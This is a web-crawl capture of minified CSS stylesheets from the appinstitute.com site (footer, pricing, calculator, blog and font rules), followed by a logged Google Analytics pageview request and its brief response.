.section{margin-bottom:10px}.item-add-content .section:last-of-type{margin-bottom:0}.item-add-content p{font-size:14PX}.feedback-box .message{font-size:15px;color:#777}.contact-us{background:rgba(0,0,0,.5);padding-bottom:95px}.contact-us .input-box{width:100%;margin:auto;margin-bottom:20px;border-radius:4px}.contact-us .custom-button{float:right;margin-right:15px}.contact-us .notification p{border-radius:3px;color:#fff;padding:5px 10px;display:inline-block;margin-bottom:10px}.contact-us .error p{background:#189fde}.contact-us .success p{background:#34d293}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block h1{color:#888;font-size:16px;font-weight:700;line-height:inherit;font-family:Lato,"Helvetica Neue",Helvetica,Arial,sans-serif}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}.company-details{color:#939393;padding-top:67px;padding-bottom:30px}.company-details a{color:#939393;text-decoration:none}.company-details a:hover{color:#189fde}.company-details .icon-top{font-size:30px;margin-bottom:10px}.copyright{padding-top:68px;padding-bottom:68px;background:#171717}.social{margin:0 0 1.5em 0!important}.social li{display:inline-block;margin:5px}.social li a{color:#939393;font-size:18px}.social li a:hover{color:#189fde}.copyright p{margin-bottom:0;color:#939393}.signup-block p{color:#fff!important;font-family:Lato,sans-serif!important}.signup-block p{margin-bottom:0}.signup-block h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}@media (min-width:768px) and (max-width:990px){#footer .footer-menu-block{padding-left:16%;padding-bottom:15px}#footer .footer-menu-block:last-of-type{width:50%!important}#footer .footer-separator{margin:15px auto 30px auto}.footer-menu-subtitle{display:block;margin-bottom:10px}#footer .footer-menu-block img{padding-bottom:15px!important}}@media (max-width:990px){.custom-footer-menu ul{text-align:left}}.contact-page a{font-size:27px;line-height:54px;color:#888}.contact-page form a{font-size:inherit}.home-box-3 h5{margin-bottom:15px}.home-video-text{padding-top:30px}.header-5{height:100vh;padding:120px 0;position:relative;min-height:670px}section section .container{width:100%}section .container{z-index:2}section .container{position:relative}.header-5 h1{margin-bottom:10px;color:#fff}.tab-content,.tabs{overflow:hidden}h5{font-size:22px;line-height:30px;font-weight:400}h3{font-size:27px;line-height:54px;font-weight:300}.icons-box h3{text-align:center;color:#189fde;margin-bottom:10px;line-height:normal;font-weight:300}.icons-box h5{margin-top:-30px}.icons-box img{width:auto!important}.grey-section{background:#f6f8fa}.case-stats{height:100px}.case-stats img{border:2px solid #189fde;border-radius:100px;background-color:#f0f0f0;width:70%;margin-bottom:10%;float:left}.case-img{border-right:1px solid #ccc;float:left;margin-right:35px;max-width:175px;min-height:99px;position:relative;text-align:center;width:100%}.legals li{margin-bottom:25px;list-style:none;margin-left:15px}.legals ul{margin:0}.entry-content .legals p{text-align:left}.legals a{color:#888}.legals a:hover{color:#444}.entry-content .about-page p{text-align:left;line-height:24px}.entry-content .about-page a{color:#7bac22}.small_icons_box{height:150px!important;margin-bottom:15px!important}.navbar-inverse .resellers-menu.navbar-nav>li>a{padding:27px 15px 18px}.navbar-inverse .resellers-menu.navbar-nav>li.current>a{border-bottom:4px solid #bcdd35}h1 small{color:#fff}.hire-a-pro-offer .case-img{margin-bottom:25px}.hire-a-pro-offer .case-img img{border:2px solid #189fde!important;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.2;transition:.3s all ease-out}.hire-a-pro-offer .case-img img:hover{opacity:1;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1)}.page-id-3892 header#home{position:relative}video{max-width:100%}.play-button{width:80px;height:80px;background:#7bac22;text-align:center;margin:-40px auto 0 -40px;position:absolute;top:50%;left:50%;z-index:4;border-radius:50%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;cursor:pointer}.play-button:before{position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-8px;width:0;height:0;border-style:solid;border-width:15px 0 15px 26px;border-color:transparent transparent transparent #fff}.play-button.large:before,.play-button:before{content:''}.signup-block input,select{width:100%;margin-bottom:13.33px;display:inline-block;height:54px;line-height:normal;padding-left:16px;border:1px solid #eee;background:#fff;font-size:16px;color:#888;font-weight:400;padding-top:13px;padding-bottom:13px;font-family:Lato,sans-serif!important}.signup-block.contact-page .wpcf7{padding:0;background:0 0;width:70%;float:left}.signup-block input[type=submit]{margin:0;border-radius:0;background:#7bac22;border:1px solid #7bac22!important;color:#fff;text-transform:capitalize}.signup-block.contact-page input[type=submit]{background:#7bac22;border:1px solid #7bac22!important}.signup-block input[type=submit]:hover{background:#fff!important;color:#7bac22!important}.signup-block .wpcf7{padding:40px;background:rgba(0,0,0,.6);width:90%;float:right;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.ai-col-max-width-500{max-width:500px;margin:auto}.vc_row.container{margin-left:auto;margin-right:auto}.home-video-box{background:#eee;background:-webkit-linear-gradient(top,#eee,#ccc 100%);background:-moz-linear-gradient(top,#eee,#ccc 100%);background:-o-linear-gradient(top,#eee,#ccc 100%);background:-ms-linear-gradient(top,#eee,#ccc 100%);background:linear-gradient(top,#eee,#ccc 100%)}.bg-color *,.header-1 .header-content *,.header-11 *,.header-7 *{color:#fff}.pricing-3{cursor:pointer}.pricing-option{border:1px solid #b4c5d6;padding:40px 0;border-radius:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;margin-bottom:40px;z-index:0;position:relative}.pricing-option h6{font-weight:300;letter-spacing:2px;margin-right:-2px;margin-bottom:20px;text-transform:uppercase}.pricing-3 a{display:block}.hidden-block{display:none}

.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-button{padding:.4em 1em;display:inline-block;position:relative;line-height:normal;margin-right:.1em;cursor:pointer;vertical-align:middle;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2em;box-sizing:border-box;text-indent:-9999px;white-space:nowrap}input.ui-button.ui-button-icon-only{text-indent:0}.ui-button-icon-only .ui-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px}button.ui-button::-moz-focus-inner,input.ui-button::-moz-focus-inner{border:0;padding:0}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer;list-style-image:url([data-uri])}.ui-menu-icons{position:relative}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-button{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:400;color:#454545}.ui-button,a.ui-button,a:link.ui-button,a:visited.ui-button{color:#454545;text-decoration:none}.ui-button:focus,.ui-button:hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}a.ui-button:focus,a.ui-button:hover{color:#2b2b2b;text-decoration:none}.ui-button:active,a.ui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-icon-background{border:#003eff;background-color:#fff}.ui-icon{width:16px;height:16px}.ui-icon-blank{background-position:16px 16px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-play{background-position:0 -160px}.calculator_body{clear:both;border-radius:3px;background-color:#f9f9f9;box-shadow:0 0 0 0 rgba(0,0,0,.5);line-height:0;min-height:520px}.calculator_body .first_slide{width:40%;float:left;line-height:normal}.calculator_body .first_slide{background-color:rgba(246,246,246,.5);box-shadow:-1px 0 0 0 rgba(218,218,218,.5)}.calculator_body .last_slide{width:13.24%;min-height:520px;float:left;margin-right:0;background-color:rgba(246,246,246,.5);box-shadow:2px 0 0 0 rgba(218,218,218,.5);color:#525252}.calculator_body .header{height:95px}.calculator_body .header{font-family:HelveticaNeue;font-size:14px;font-weight:700;line-height:2;padding-top:30px;text-align:center}.calculator_body .header-line,.calculator_body .line{height:35px;line-height:0;padding-top:5px}.calculator_body .header-line span,.calculator_body .line span{line-height:normal}.calculator_body .header-line{padding-left:10%;font-family:HelveticaNeue;font-size:14px;font-weight:400}.calculator_body .line{text-align:center;font-family:HelveticaNeue;font-size:15px;font-weight:500}.calculator_body .header-line-ai{font-weight:700;margin-bottom:25px}.calculator_body .line-ai{width:80%;margin-bottom:25px;height:1px;background-color:#fff;border-bottom:1px solid #fff;border-top:1px solid #e7e7e7}.calculator_body .line .line-ai{margin:0 auto 25px}@media screen and (max-width:998px){.calculator_body .header-line span{font-size:12px}.calculator_body .header-line span,.calculator_body .line span{font-size:12px}}@media screen and (max-width:768px){.calculator_body .header-line span{font-size:16px}.calculator_body .header-line span,.calculator_body .line span{font-size:16px}.calculator_body{min-height:1040px}.calculator_body .first_slide{width:100%;margin-bottom:10px;box-shadow:none}.calculator_body .last_slide{width:19.7%}}@media screen and (max-width:420px){.calculator_body .header,.calculator_body .header-line,.calculator_body .line{font-size:12px}}.bxslider,.entry-content .bxslider{list-style:none;position:relative}.bxslider,.bxslider .bx-caption span,.bxslider li{box-sizing:content-box}.bxslider,.bxslider li{margin:0;padding:0}.bxslider li{position:absolute;left:0;top:0}.bxslider li:first-child{position:static}

@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:300;src:url([data-uri])}
@font-face{font-family:medium-content-sans-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-slab-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:400;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:normal;font-weight:700;src:url([data-uri])}
@font-face{font-family:medium-content-serif-font;font-style:italic;font-weight:700;src:url([data-uri])}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}body.group-blog .entry-content h4 a:not(.readmore-link){color:#32373a!important;text-decoration:underline}body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-content time{color:#7bac22!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.group-blog .entry-content em,body.group-blog .entry-content i{font-style:italic!important}.list-post-top .author.vcard a,.list-post-top .cat-links a,.list-post-top .comments-link a,.list-post-top .entry-date.published{color:#7bac22!important}.category h1.entry-title a,.list-post-top h2 a,h1.page-title{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px!important;margin-left:-2.25px;line-height:1.15!important;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}.list-post-top h2{margin-top:30px!important}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}body.single-post .entry-content h3 a:not(.readmore-link),body.single-post .entry-content h4 a:not(.readmore-link){font-size:28px!important}body.single-post .entry-content h1 a:not(.readmore-link){font-size:36px!important}body.single-post .entry-content a:not(.readmore-link):hover{text-decoration:underline}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}}img.emoji,img.wp-smiley{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}@media screen and (max-width:1024px){.csColumn{clear:both!important;float:none!important;text-align:center!important;margin-left:10%!important;margin-right:10%!important;width:80%!important}.csColumnGap{display:none!important}}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://appinstitute.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.fc-table-tab{visibility:hidden!important}.fc-table{padding:0 0!important}.async-hide{opacity:0!important}#blackFridayFlowWrap{width:120%;margin-left:-6%}@media screen and (min-width:1200px){#blackFridayFlow{min-height:680px!important}}@media screen and (max-width:768px){#blackFridayFlowWrap{width:100%;margin-left:0}}.footer-menu-block:last-of-type{width:25%!important}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}@media (min-width:768px){.col-sm-15{width:20%;float:left}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}.tm-click-to-tweet .tm-ctt-text a{font-weight:400}.tm-click-to-tweet .tm-ctt-text a:hover{font-weight:400}body.category #intercom-container{display:none}body.category #customerly-container{display:none!important}body.post-template-default #intercom-container{display:none}body.post-template-default #customerly-container{display:none!important}.signup-block .wpcf7{background:rgba(255,255,255,.3)}.wpcf7{background-color:#f7f7f7;border:0 solid #0f0}.calculator_body .first_slide{box-shadow:none}.resellerSlider{display:none}.type-post img{width:auto!important}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{padding-top:25px;line-height:30px}.category .entry-content h4,.single-post .entry-content h4{line-height:64px;padding:20px 0}h2{font-weight:400}.orange-button{width:250px}.header-text-new{margin-top:20px}.new-grey-section{background-color:#eef2f4;border-top:1px solid #e4eaed;border-bottom:1px solid #e4eaed}h3{line-height:35px;padding:15px 0}.page-id-3919 .pricing-item .package-features-list{margin-right:2.5em}.navbar-inverse .navbar-nav{margin-left:auto;margin-right:auto}.vc_custom_1465816373903{padding-bottom:50px!important}.step{padding-bottom:30px}.vc_tta.vc_general .vc_tta-icon{color:#189fde}.shape{width:400px;margin-top:-150px}.top{height:0;border-width:0 0 500px 950px;border-style:solid;border-color:transparent #fff #fff transparent}* html .top{border-top-color:#123456;border-left-color:#123456}#elevio-base-menu.elevio-menu-button{display:none}div#toc_container{width:800px}body.custom-background{background-image:url(https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:scroll}.page-id-519 .bx-caption{display:none}#intercom-container{display:none}.footer__stars{color:#ffc627}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2121593176&t=pageview&_s=1&dl=https%3A%2F%2Fappinstitute.com%2Fbest-white-label-software%2F&ul=en-us%40posix&dt=White%20Label%20Software%20-%20The%20Best%20Software%20and%20Service%20Programs%20in%202021&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1828208864&gjid=197638962&cid=881510299.1768905364&tid=UA-27312666-1&_gid=1721319547.1768905364&_r=1&_slc=1&gtm=45He61e1n81N2L2W8Tv813025951za200zd813025951&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616985~115938466~115938468~116988316~117041588&z=768259430
body_size: -451
content:
2,cG-P08WHWZZFJ